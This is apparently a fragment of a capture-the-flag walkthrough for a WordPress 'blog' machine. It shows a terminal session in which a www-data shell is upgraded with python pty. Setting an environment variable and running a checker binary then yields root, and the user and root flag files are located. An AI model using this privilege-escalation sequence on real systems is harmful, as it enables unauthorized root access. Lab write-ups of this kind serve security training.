 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@blog:/var/www/wordpress$ export admin=hello
export admin=hello
www-data@blog:/var/www/wordpress$ /usr/sbin/checker
/usr/sbin/checker
root@blog:/var/www/wordpress# whoami
whoami
root
root@blog:/var/www/wordpress# find / -name user.txt 2>/dev/null
find / -name user.txt 2>/dev/null
/home/bjoel/user.txt
/media/usb/user.txt
root@blog:/var/www/wordpress# find / -name root.txt 2>/dev/null
find / -name root.txt 2>/dev/null
/root/root.txt
root@blog:/var/www/wordpress#